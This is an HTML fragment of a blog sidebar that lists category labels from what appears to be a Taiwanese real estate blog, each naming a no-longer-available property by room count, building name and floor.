<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E9%A2%A8%E8%87%A8%E6%B8%A1%E3%80%914F'>
無緣物件- 3&#65291;1房-&#12304;風臨渡&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E8%8D%89%E8%91%89%E9%9B%86%E3%80%915F'>
無緣物件- 3&#65291;1房-&#12304;草葉集&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%96%AC%E7%AB%8B%E6%9C%89%E5%AE%B9%E3%80%9111F'>
無緣物件- 3&#65291;1房-&#12304;喬立有容&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E5%90%9B%E6%82%85%E3%80%916F'>
無緣物件- 3&#65291;1房-&#12304;富宇君悅&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%83%A0%E5%8F%8B%E7%B4%B3%E3%80%9117F'>
無緣物件- 3&#65291;1房-&#12304;惠友紳&#12305;17F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%96%B0%E7%AB%B9%E6%98%A5%E7%A6%8F%E4%B8%80%E9%82%B8%E3%80%917F'>
無緣物件- 3&#65291;1房-&#12304;新竹春福一邸&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E5%A4%A7%E9%81%93%E3%80%912F'>
無緣物件- 3&#65291;1房-&#12304;椰林大道&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E5%B0%8A%E9%82%B8%E3%80%913F'>
無緣物件- 3&#65291;1房-&#12304;椰林尊邸&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E9%81%A0%E8%A6%8B%E3%80%917F'>
無緣物件- 3&#65291;1房-&#12304;椰林遠見&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E9%81%94%E6%96%87%E8%A5%BF%E3%80%9114F'>
無緣物件- 3&#65291;1房-&#12304;達文西&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E9%BC%8E%E6%AF%85%E9%A2%A8%E4%B8%AD%E9%A0%8C%E3%80%91'>
無緣物件- 3&#65291;1房-&#12304;鼎毅風中頌&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E9%BC%8E%E6%AF%85%E5%8D%9A%E6%84%9B%E8%A7%80%E3%80%9111F'>
無緣物件- 3&#65291;1房-&#12304;鼎毅博愛觀&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E9%BC%8E%E8%97%8F%E5%85%89%E6%98%8E%E3%80%916F'>
無緣物件- 3&#65291;1房-&#12304;鼎藏光明&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%AF%AC%E9%9A%86%E6%95%A6%E5%92%8C%E3%80%914F'>
無緣物件- 3&#65291;1房-&#12304;寬隆敦和&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E8%A6%AA%E8%A6%AA%E4%BA%BA%E5%AD%90%E3%80%9110F'>
無緣物件- 3&#65291;1房-&#12304;親親人子&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E9%B4%BB%E9%A6%A5%E3%80%9110F'>
無緣物件- 3&#65291;1房-&#12304;鴻馥&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%204%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%83%A0%E5%8F%8B%E7%B4%B3%E3%80%9111F'>
無緣物件- 4&#65291;1房-&#12304;惠友紳&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E5%B7%A8%E4%BA%BA%E3%80%913F'>
無緣物件- 二房-&#12304;巨人&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E5%93%81%E9%96%A3%E3%80%917F'>
無緣物件- 二房-&#12304;品閣&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E5%93%88%E4%BD%9B%E4%B8%96%E5%AE%B6%E3%80%916F'>
無緣物件- 二房-&#12304;哈佛世家&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E6%98%9F%E9%83%BD%E5%8C%AF%E3%80%917F'>
無緣物件- 二房-&#12304;星都匯&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E7%AB%99%E5%89%8DA%2B%E3%80%915F'>
無緣物件- 二房-&#12304;站前A+&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E5%9C%8B%E8%B3%93%E5%A4%A7%E6%82%85%E3%80%919F'>
無緣物件- 二房-&#12304;國賓大悅&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E5%AD%B8%E5%AD%B8%E3%80%918F'>
無緣物件- 二房-&#12304;富宇學學&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E7%90%A2%E8%B1%90%E3%80%9114F'>
無緣物件- 二房-&#12304;琢豐&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E7%90%A2%E8%B1%90%E3%80%9122F'>
無緣物件- 二房-&#12304;琢豐&#12305;22F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E6%96%B0%E6%82%85BOBO%E3%80%913F'>
無緣物件- 二房-&#12304;新悅BOBO&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E6%96%B0%E6%A5%AD%E4%BA%AC%E5%BE%A1%E8%8B%91%E3%80%9114F'>
無緣物件- 二房-&#12304;新業京御苑&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E7%B2%BE%E5%B7%A5%E7%A6%AA%E3%80%911F'>
無緣物件- 二房-&#12304;精工禪&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E9%81%A0%E9%9B%84%E9%89%91%E6%82%85%E3%80%919F'>
無緣物件- 二房-&#12304;遠雄鉑悅&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E6%91%AF%E6%84%9B%E3%80%916F'>
無緣物件- 二房-&#12304;摯愛&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E5%A2%A8%E5%AE%A2%E3%80%915F'>
無緣物件- 二房-&#12304;墨客&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90JOY-Q%E3%80%912F'>
無緣物件- 二房-&#12304;JOY-Q&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90SKY1%E3%80%9112F'>
無緣物件- 二房-&#12304;SKY1&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%20%E4%B8%89%E6%88%BF-%E3%80%90%E6%A4%B0%E5%9F%8E%E3%80%918F'>
無緣物件- 三房-&#12304;椰城&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%20%E4%B8%89%E6%88%BF-%E3%80%90%E8%88%9E%E5%A2%A8%E3%80%9111F'>
無緣物件- 三房-&#12304;舞墨&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%20%E4%B8%89%E6%88%BF-%E3%80%90i-park%E3%80%9110F'>
無緣物件- 三房-&#12304;i-park&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%20%E5%9B%9B%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E6%B0%B4%E4%BA%8B%E7%B4%80%E3%80%912F'>
無緣物件- 四房-&#12304;坤山水事紀&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%20%E5%9B%9B%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E9%9D%9C%E5%A2%83%E3%80%916F'>
無緣物件- 四房-&#12304;坤山靜境&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E3%80%90%E7%AB%B9%E9%A2%A8%E9%AB%98%E5%B3%B0%E6%9C%83%E3%80%913F'>
無緣物件-&#12304;竹風高峰會&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-1%EF%BC%8B1%E6%88%BF-%E3%80%90OH%211796%E3%80%913F'>
無緣物件-1&#65291;1房-&#12304;OH!1796&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-2%EF%BC%8B1%E6%88%BF-%E3%80%90%E4%B8%89%E4%B8%8A%E6%99%82%E4%B8%8A%E3%80%918F'>
無緣物件-2&#65291;1房-&#12304;三上時上&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-2%EF%BC%8B1%E6%88%BF-%E3%80%90%E4%BB%81%E7%99%BC%E4%B8%89%E5%B3%B0%E3%80%9111F'>
無緣物件-2&#65291;1房-&#12304;仁發三峰&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-2%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E5%AD%B8%E5%AD%B8%E3%80%916F'>
無緣物件-2&#65291;1房-&#12304;富宇學學&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-2%EF%BC%8B1%E6%88%BF-%E3%80%90I%20PARK%E3%80%9110F'>
無緣物件-2&#65291;1房-&#12304;I PARK&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-3%EF%BC%8B1%E6%88%BF-%E3%80%90%E4%BA%AC%E7%AB%99%E3%80%9116F'>
無緣物件-3&#65291;1房-&#12304;京站&#12305;16F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-3%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%98%8C%E7%A6%BE%E5%B1%85%E7%BE%8E%E3%80%913F'>
無緣物件-3&#65291;1房-&#12304;昌禾居美&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-3%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%98%8C%E7%A6%BE%E5%B1%85%E7%BE%8E%E3%80%914F'>
無緣物件-3&#65291;1房-&#12304;昌禾居美&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-3%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%9D%B1%E5%9D%A1%E7%A1%AF%E3%80%918F'>
無緣物件-3&#65291;1房-&#12304;東坡硯&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-3%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%9D%B1%E5%9D%A1%E7%A1%AF%E3%80%919F'>
無緣物件-3&#65291;1房-&#12304;東坡硯&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-3%EF%BC%8B1%E6%88%BF-%E3%80%90%E9%A6%99%E7%A6%94%E3%80%9119F'>
無緣物件-3&#65291;1房-&#12304;香禔&#12305;19F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-3%EF%BC%8B1%E6%88%BF-%E3%80%90%E9%A6%99%E7%A6%94%E3%80%913F'>
無緣物件-3&#65291;1房-&#12304;香禔&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-3%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E9%9B%B2%E6%A5%B5%E3%80%9112F'>
無緣物件-3&#65291;1房-&#12304;富宇雲極&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-3%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%83%A0%E5%8F%8B%E7%B4%B3%E3%80%916F'>
無緣物件-3&#65291;1房-&#12304;惠友紳&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-3%EF%BC%8B1%E6%88%BF-%E3%80%90%E8%A6%AA%E8%A6%AA%E4%BA%BA%E5%AD%90%E3%80%917F'>
無緣物件-3&#65291;1房-&#12304;親親人子&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B9%9D%E6%88%BF-%E3%80%90%E9%99%BD%E6%98%8E%E5%B1%B1%E9%9B%85%E6%88%BF%E3%80%914F'>
無緣物件-九房-&#12304;陽明山雅房&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B9%9D%E6%88%BF-%E3%80%90%E7%B6%93%E5%9C%8B%E8%B7%AF%E6%8A%95%E5%A5%97%E3%80%915F'>
無緣物件-九房-&#12304;經國路投套&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E4%B8%80%E7%B6%BB%E3%80%9123F'>
無緣物件-二房-&#12304;一綻&#12305;23F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E4%B8%80%E7%B6%BB%E3%80%918F'>
無緣物件-二房-&#12304;一綻&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E4%B9%9D%E9%BE%8D%E4%B8%96%E7%AC%AC%E2%85%A0%E3%80%915F'>
無緣物件-二房-&#12304;九龍世第&#8544;&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E4%B8%89%E4%B8%8A%E6%99%82%E4%B8%8A%E3%80%9113F'>
無緣物件-二房-&#12304;三上時上&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E4%B8%89%E4%B8%8A%E6%99%82%E4%B8%8A%E3%80%9114F'>
無緣物件-二房-&#12304;三上時上&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%8D%83%E8%91%89%E7%BE%8E%E5%AE%B6%E3%80%917F'>
無緣物件-二房-&#12304;千葉美家&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%A4%A7%E7%A1%AF%E4%B9%9D%EF%BC%8B1%E3%80%914F'>
無緣物件-二房-&#12304;大硯九&#65291;1&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E4%BB%81%E7%99%BC%E7%B8%BD%E5%9C%96%E6%BB%99%E3%80%919F'>
無緣物件-二房-&#12304;仁發總圖滙&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%85%AC%E5%9C%921%E8%99%9F%E3%80%919F'>
無緣物件-二房-&#12304;公園1號&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%85%AC%E5%9C%92%E4%B8%80%E8%99%9F%E3%80%9115F'>
無緣物件-二房-&#12304;公園一號&#12305;15F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%9114F'>
無緣物件-二房-&#12304;六家匯&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%9115F'>
無緣物件-二房-&#12304;六家匯&#12305;15F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%9119F'>
無緣物件-二房-&#12304;六家匯&#12305;19F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%912F'>
無緣物件-二房-&#12304;六家匯&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%913F'>
無緣物件-二房-&#12304;六家匯&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%918F'>
無緣物件-二房-&#12304;六家匯&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%96%87%E8%8F%AF%E5%8C%AF%E3%80%915F'>
無緣物件-二房-&#12304;文華匯&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%B0%B4%E6%80%A1%E5%9C%92%E3%80%916F'>
無緣物件-二房-&#12304;水怡園&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%B0%B4%E8%88%8D%E7%A7%80%E6%A8%B9%E3%80%915F'>
無緣物件-二房-&#12304;水舍秀樹&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%8F%B0%E7%A7%91%E6%99%B6%E5%93%81%E3%80%9115F'>
無緣物件-二房-&#12304;台科晶品&#12305;15F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%B7%A8%E4%BA%BA%E3%80%916F'>
無緣物件-二房-&#12304;巨人&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%B0%91%E7%94%9F1%E8%99%9F%E9%99%A2%E3%80%915F'>
無緣物件-二房-&#12304;民生1號院&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%B0%91%E7%94%9F%E5%85%A9%E6%88%BF%E3%80%918F'>
